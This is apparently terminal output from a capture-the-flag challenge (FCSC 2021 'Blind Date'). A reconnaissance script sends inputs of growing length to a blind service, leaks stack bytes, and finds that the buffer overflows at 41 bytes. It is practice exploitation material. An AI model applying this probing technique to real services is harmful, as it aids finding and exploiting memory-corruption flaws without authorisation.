 root@kali:~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/src
root@kali:~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/src 123x51
~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/src git:(master) ✗ python3 recon.py
b'Thanks ABye!\n'
b'Thanks AABye!\n'
b'Thanks AAABye!\n'
b'Thanks AAAABye!\n'
b'Thanks AAAAABye!\n'
b'Thanks AAAAAABye!\n'
b'Thanks AAAAAAABye!\n'
b'Thanks AAAAAAAA7\x9a4el\x7fBye!\n'
b'Thanks AAAAAAAAA\n.\xa41\x7fBye!\n'
b'Thanks AAAAAAAAAA\x05\xf4\xc3\x7fBye!\n'
b'Thanks AAAAAAAAAAA\xa1\x1a\x7fBye!\n'
b'Thanks AAAAAAAAAAAA\x06\x7fBye!\n'
b'Thanks AAAAAAAAAAAAA\x7fBye!\n'
b'Thanks AAAAAAAAAAAAAABye!\n'
b'Thanks AAAAAAAAAAAAAAABye!\n'
b'Thanks AAAAAAAAAAAAAAAABye!\n'
b'Thanks AAAAAAAAAAAAAAAAABye!\n'
b'Thanks AAAAAAAAAAAAAAAAAABye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAABye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAABye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAABye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAABye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAABye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAA\xf0\xa4\xd49\xff\x7fBye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAA\x06\xec\x94\xff\x7fBye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAA\xd69\xfe\x7fBye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAA/\xfe\x7fBye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAA\xff\x7fBye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x7fBye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAABye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x90\xb0\xda\xdd\xfd\x7fBye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@\xef\xd2\xfc\x7fBye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA7C\xff\x7fBye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb6\xff\x7fBye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xfc\x7fBye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x7fBye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABye!\n'
b'Thanks AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xcc\x06@Bye!\n'
no output -> overflow on 41
~/CTFs/2021/FCSC_2021/Pwn/Blind_Date/src git:(master) ✗